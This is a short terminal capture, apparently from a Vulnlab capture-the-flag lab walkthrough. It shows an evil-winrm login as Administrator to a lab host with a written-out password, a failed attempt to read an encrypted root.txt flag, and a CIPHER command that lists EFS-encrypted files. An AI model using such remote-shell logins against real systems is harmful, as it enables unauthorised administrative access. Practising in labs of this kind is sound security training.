 ┌──(kali㉿kali)-[~/opt/Vulnlab/trusted]
└─$ evil-winrm -i 10.10.145.101 -u Administrator -p 'HACKED@123'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd /Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
Access to the path 'C:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ cat root.txt
+ ~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator\Desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
Access to the path 'C:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ cat root.txt
+ ~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator\Desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Desktop> CIPHER /u /n
Encrypted File(s) on your system:
C:\Documents and Settings\Administrator\Desktop\root.txt
C:\Users\Administrator\Desktop\root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
[2] 0:zshZ 1:xfreerdp-Z 2:ruby*